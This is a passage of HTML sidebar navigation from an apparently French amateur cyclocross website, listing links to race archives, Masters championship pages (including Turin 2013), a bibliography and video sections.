                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/">
        <span>
            JEUX MONDIAUX MASTERS
        </span>  

            </a>
        
</div>

                                        <div id="widget28" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="turin-2013" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/" class="subnav-toggle" data-toggle="subnav">
                    TURIN 2013
                                        <span class="badge">25</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-2013.html">
                            TURIN 2013
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/les-medailles.html">
                            Les Médailles
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/la-mascotte.html">
                            La Mascotte
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/le-grand-depart.html">
                            Le Grand Départ!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/arrivee-a-turin.html">
                            ARRIVEE A TURIN
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-vendredi-2.html">
                            PHOTOS VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-3-08.html">
                            SAMEDI 3/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-4-08.html">
                            DIMANCHE 4/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-ceremonie-d-ouverture.html">
                            PHOTOS CEREMONIE D'OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/criterium-lundi-5.html">
                            CRITERIUM LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/mardi-6.html">
                            MARDI 6
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/merdredi-7-aout.html">
                            MERDREDI 7 AOUT
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/video-ceremonie-ouverture.html">
                            VIDEO CEREMONIE OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-mercredi-7.html">
                            PHOTOS MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/journal-local.html">
                            JOURNAL LOCAL
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-11.html">
                            DIMANCHE 11
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-de-cloture.html">
                            CEREMONIE DE CLOTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/conclusion.html">
                            CONCLUSION
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-criterium.html">
                            TURIN CRITERIUM
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-route.html">
                            TURIN ROUTE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture-1.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/">
        <span>
            FRANCE MASTERS FFC
        </span>  

            </a>
        
</div>

                                        <div id="widget29" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="france-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/">FRANCE 2010/2011</a>
                    </li>
                                        <li data-category="france-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2014-2015/">FRANCE 2014/2015</a>
                    </li>
                                        <li data-category="france-masters-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2013-2014/">FRANCE  2013-2014</a>
                    </li>
                                        <li data-category="france-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2011-2012/">FRANCE 2011/2012</a>
                    </li>
                                        <li data-category="france-masters-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2012-2013/">FRANCE 2012/2013</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/">
        <span>
            NATIONAL UFOLEP
        </span>  

            </a>
        
</div>

                                        <div id="widget30" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="national-2009">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2009/">NATIONAL 2009</a>
                    </li>
                                        <li data-category="national-2015">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2015/">NATIONAL 2015</a>
                    </li>
                                        <li data-category="national-2010">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2010/">NATIONAL 2010</a>
                    </li>
                                        <li data-category="national-2014">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2014/">NATIONAL 2014</a>
                    </li>
                                        <li data-category="national-2011">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2011/">NATIONAL 2011</a>
                    </li>
                                        <li data-category="national-2013">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2013/">NATIONAL 2013</a>
                    </li>
                                        <li data-category="national-fourmies-2012">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-fourmies-2012/">NATIONAL FOURMIES 2012</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/renseignements.html">
                            RENSEIGNEMENTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/videos-circuit-national-2009.html">
                            VIDEOS CIRCUIT NATIONAL 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/clt-national-2009.html">
                            CLT NATIONAL 2009
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/nostalgie/">
        <span>
            NOSTALGIE!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget31" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">47</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2008.html">
                            MONDIAL MASTERS 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-casteljaloux-2007.html">
                            NATIONAL CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/regional-2008-decathlon.html">
                            REGIONAL 2008 DECATHLON
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/collector-le-1er-cyclor-cros-dans-le-65.html">
                            COLLECTOR ! le 1er cyclo cross
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-salouel-2008.html">
                            NATIONAL SALOUEL 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2006.html">
                            MONDIAL MASTERS 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/tostat-1988.html">
                            TOSTAT 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/fonsorbes-31-2004-2005.html">
                            FONSORBES (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mt-de-marsan-40-2004-2005.html">
                            MT DE MARSAN (40) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cadours-31-2004-2005.html">
                            CADOURS (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/casteljaloux-47-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2004.html">
                            TOULOUSE FFC 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-31-2004.html">
                            GRATENS (31) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2005.html">
                            TOULOUSE FFC 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cox-31-2005-regional-ufolep.html">
                            COX (31) 2005 REGIONAL UFOLEP
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-martin-de-curton-47-2005.html">
                            ST MARTIN DE CURTON (47) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/madiran-toulouse-1989.html">
                            MADIRAN -TOULOUSE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-regional-fsgt-1988.html">
                            national FSGT - REGIONAL FSGT 
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1990.html">
                            NATIONAL FSGT 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/barbazan-urac-1994.html">
                            BARBAZAN-URAC 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-tostat-1995.html">
                            URAC-TOSTAT 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/borderes-1995.html">
                            BORDERES 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ufolep-fsgt-94-95.html">
                            TOULOUSE UFOLEP/FSGT 94/95
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel.html">
                            1988 EXCEPTIONNEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel-2.html">
                            1988 EXCEPTIONNEL (2)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/france-pro-88-regional-90.html">
                            FRANCE PRO 88 REGIONAL 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/marciac-labarthe-90.html">
                            MARCIAC-LABARTHE 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-ibos-1990.html">
                            ADE-IBOS 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/le-fousseret-beaumarches-90.html">
                            LE FOUSSERET-BEAUMARCHES 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-gerde-1990.html">
                            URAC-GERDE 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997.html">
                            MONDIAL PRO 1997
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997-suite.html">
                            MONDIAL PRO 1997 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-97-fin-ahuy.html">
                            MONDIAL 97 FIN-NATIONAL FSGT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1996-suite.html">
                            NATIONAL FSGT 1996 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/louey-95-96.html">
                            LOUEY 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-96.html">
                            URAC 96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/soues-95-96.html">
                            SOUES 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/rieumes-31-95-96.html">
                            RIEUMES (31) 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-1988.html">
                            ADE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/loubajac-1989.html">
                            LOUBAJAC-URAC 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ibos-1989.html">
                            IBOS 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/oursbelille-tostat-89.html">
                            OURSBELILLE-TOSTAT 89
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/trensacq-40-2005-2006.html">
                            TRENSACQ (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-felix-de-foncaude-33-2005-2006.html">
                            ST FELIX DE FONCAUDE (33) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/onesse-40-2005-2006.html">
                            ONESSE (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/aussonne-31-2005-2006.html">
                            AUSSONNE (31) 2005/2006
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/bibliographie/">
        <span>
            BIBLIOGRAPHIE
        </span>  

            </a>
        
</div>

                                        <div id="widget32" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/un-chapitre-pour-moi.html">
                            un chapitre pour moi!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/balles-perdues-a-moliets.html">
                            BALLES PERDUES A MOLIETS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/pierrick-fedrigo.html">
                            Pierrick FEDRIGO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/ma-petite-reine-dans-tous-ses.html">
                            Ma petite reine dans tous ses
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/guinle-la-guigne.html">
                            GUINLE la guigne......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/le-tour-de-ma-vie.html">
                            Le Tour de ma vie
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/">
        <span>
            Droit de réponse
        </span>  

            </a>
        
</div>

                                        <div id="widget33" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="droit-de-reponse">
                <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/falait-que-ca-arrive-un-jour.html">
                    Falait que ça arrive un jour!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/expressions/">
        <span>
            EXPRESSIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget34" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/en-connaitre-un-rayon.html">
                    EN CONNAITRE UN RAYON
                                    </a>
            </li>
                        <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/statistiques-2017-2022.html">
                    STATISTIQUES 2017/2022
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/extra/">
        <span>
            EXTRA!!!!!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget35" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="extra">
                <a href="http://www.cyclocrossman.com/pages/extra/tostat-65-28-03-nocturne.html">
                    TOSTAT (65) 28/03 Nocturne
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/">
        <span>
            GRILLONS 2017
        </span>  

            </a>
        
</div>

                                        <div id="widget36" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="chasseur-de-grillons-2017">
                <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/ils-arrivent.html">
                    ils arrivent!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget37" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/">
        <span>
            CYCLOCROSSMAN.TV
        </span>  

            </a>
        
</div>

                                        <div id="widget38" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/2010-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/">
        <span>
            CYCLOCROSS TV
        </span>  

            </a>
        
</div>

                                        <div id="widget39" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="cyclocross-tv-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocross-tv-2010/">CYCLOCROSSTV 2010</a>
                    </li>
                                        <li data-category="cyclocrosstv-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2013/">CYCLOCROSSTV 2013</a>
                    </li>
                                        <li data-category="cyclocrosstv-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2012/">CYCLOCROSSTV 2012</a>
                    </li>
                                        <li data-category="cyclocrosstv-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2011/">CYCLOCROSSTV 2011</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/tost.html">
                            TOSTAT (65) 27/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/aucu.html">
                            AUCUN (65) 20/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/mondial.html">
                            MONDIAL SUISSE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/">
        <span>
            VIDEOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget40" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">31</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 15/16</a>
                    </li>
                                        <li data-category="videos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-cross-2012/">VIDEO CROSS 2012</a>
                    </li>
                                        <li data-category="video-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2011/">VIDEO CROSS 2011</a>
                    </li>
                                        <li data-category="video-cross-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2010/">VIDEO CROSS 2010</a>
                    </li>
                                        <li data-category="videos-elites-2010">
